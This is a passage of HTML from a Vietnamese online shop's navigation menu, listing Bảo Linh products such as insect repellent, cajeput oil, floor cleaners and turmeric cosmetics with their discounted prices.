				<a href="https://baolinhco.com.vn/san-pham/tigre-blanc/" aria-label="Kem Xoa Bóp Tigre Blanc Bảo Linh">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kem Xoa Bóp Tigre Blanc Bảo Linh" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015.jpg 1080w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kem Xoa Bóp Tigre Blanc Bảo Linh" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015.jpg 1080w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/tigre-blanc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Kem Xoa Bóp Tigre Blanc Bảo Linh</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>220.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 220.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>150.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 150.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div></div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1913655746 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	</div></li>
<li id="menu-item-2836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2836 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="https://baolinhco.com.vn/danh-muc/san-pham/me-be/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">MẸ &#038; BÉ<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown">
	<section class="section" id="section_157874580">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center"  id="row-1972865850">


	<div id="col-100447537" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-circle slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
	     <div class="product-small col has-hover product type-product post-130 status-publish first instock product_cat-duoi-muoi-va-con-trung product_cat-me-be product_tag-duoi-con-trung product_tag-binh-xit product_tag-chong-muoi product_tag-flyaway product_tag-tinh-dau product_tag-xit-duoi-muoi-va-con-trung product_tag-xua-duoi-muoi has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-27%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/binh-xit-duoi-muoi-va-con-trung-flyaway/" aria-label="Bình Xịt Đuổi Muỗi và Côn Trùng Fly@way 60ml và 100ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bình xịt đuổi muỗi và côn trùng Fly@way" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-510x510.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1.jpg 800w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bình xịt đuổi muỗi và côn trùng Fly@way" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-510x510.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/binh-xit-duoi-muoi-va-con-trung-flyaway/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bình Xịt Đuổi Muỗi và Côn Trùng Fly@way 60ml và 100ml</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>32.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>45.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Price range: 32.000&nbsp;&#8363; through 45.000&nbsp;&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1688 status-publish instock product_cat-me-be product_tag-cham-soc-co-the product_tag-cham-soc-suc-khoe product_tag-dung-dich product_tag-dung-dich-ve-sinh-phu-nu product_tag-habeme product_tag-me-va-be product_tag-ve-sinh-phu-nu has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-21%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dung-dich-ve-sinh-phu-nu-habeme/" aria-label="Dung Dịch Vệ Sinh Phụ Nữ Habeme 100ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dung dịch vệ sinh phụ nữ Habeme" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dung dịch vệ sinh phụ nữ Habeme" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dung-dich-ve-sinh-phu-nu-habeme/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dung Dịch Vệ Sinh Phụ Nữ Habeme 100ml</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>112.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 112.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>89.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 89.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-6542 status-publish last instock product_cat-me-be product_cat-san-pham product_tag-bach-thao product_tag-dau-tram product_tag-dau-tram-bach-thao product_tag-dau-tram-bao-linh product_tag-dau-tram-cho-be product_tag-dau-tram-tinh-che product_tag-dau-tram-tra product_tag-tinh-dau-tram has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-21%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dau-tram-tinh-che-bach-thao-100-thao-duoc-rat-tot-cho-tre-so-sinh-tre-nho-phu-nu-mang-thai-sau-sinh-nguoi-lon/" aria-label="Dầu Tràm Tinh Chế Bạch Thảo">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Tràm Tinh Chế Bạch Thảo" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-100x100.png 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-500x500.png" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Tràm Tinh Chế Bạch Thảo" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dau-tram-tinh-che-bach-thao-100-thao-duoc-rat-tot-cho-tre-so-sinh-tre-nho-phu-nu-mang-thai-sau-sinh-nguoi-lon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dầu Tràm Tinh Chế Bạch Thảo</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>59.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>89.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Price range: 59.000&nbsp;&#8363; through 89.000&nbsp;&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-3047 status-publish first instock product_cat-me-be has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-34%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/nuoc-lau-san-chanh-sa/" aria-label="Nước Lau Sàn Tinh Dầu Chanh Sả Natrepel Bảo Linh">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nước lau sàn sản chanh Natrepel Bảo Linh" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-100x100.jpg 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nước lau sàn sản chanh Natrepel Bảo Linh" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/nuoc-lau-san-chanh-sa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nước Lau Sàn Tinh Dầu Chanh Sả Natrepel Bảo Linh</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>99.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>165.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Price range: 99.000&nbsp;&#8363; through 165.000&nbsp;&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-3036 status-publish instock product_cat-me-be has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-34%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/nuoc-lau-san-que-bao-linh/" aria-label="Nước Lau Sàn Tinh Dầu Quế Natrepel Bảo Linh">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nước Lau Sàn Tinh Dầu Quế Natrepel Bảo Linh" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-100x100.jpg 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nước Lau Sàn Tinh Dầu Quế Natrepel Bảo Linh" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/nuoc-lau-san-que-bao-linh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nước Lau Sàn Tinh Dầu Quế Natrepel Bảo Linh</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>99.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>165.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Price range: 99.000&nbsp;&#8363; through 165.000&nbsp;&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div></div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_157874580 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	</div></li>
<li id="menu-item-2837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2837 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="https://baolinhco.com.vn/danh-muc/san-pham/my-pham/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">MỸ PHẨM<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown">
	<section class="section" id="section_643982583">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center"  id="row-726316315">


	<div id="col-804860630" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-circle slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
	     <div class="product-small col has-hover product type-product post-122 status-publish last instock product_cat-my-pham product_tag-bao-phu-khang product_tag-cham-soc-da product_tag-kem product_tag-kem-nghe product_tag-tinh-dau product_tag-tinh-nghe has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/kem-tinh-nghe-bao-phu-khang/" aria-label="Kem Tinh Nghệ Bảo Phu Khang 20gram">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kem Tinh Nghệ Bảo Phu Khang 20gram" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d.jpg 800w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kem Tinh Nghệ Bảo Phu Khang 20gram" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/kem-tinh-nghe-bao-phu-khang/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Kem Tinh Nghệ Bảo Phu Khang 20gram</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>62.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 62.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>45.800&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 45.800&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1740 status-publish first instock product_cat-my-pham product_tag-aha-tao-bot product_tag-bao-linh product_tag-cham-soc-co-the product_tag-cham-soc-da product_tag-lam-dep product_tag-me-va-be product_tag-sua-rua-mat product_tag-tinh-dau product_tag-tinh-nghe has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-27%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">MỚI</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/sua-rua-mat-nghe-bao-linh-aha-tao-bot/" aria-label="Sữa Rửa Mặt Nghệ Bảo Linh (Chiết Xuất Nghệ &amp; BHA) - Dạng tạo bọt - Chai 110ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sữa rửa mặt tinh nghệ Bảo Linh AHA tạo bọt" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-510x510.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe.jpg 1000w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sữa rửa mặt tinh nghệ Bảo Linh AHA tạo bọt" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-510x510.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe.jpg 1000w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/sua-rua-mat-nghe-bao-linh-aha-tao-bot/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Sữa Rửa Mặt Nghệ Bảo Linh (Chiết Xuất Nghệ &#038; BHA) &#8211; Dạng tạo bọt &#8211; Chai 110ml</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>230.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 230.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>168.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 168.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div></div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_643982583 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	</div></li>
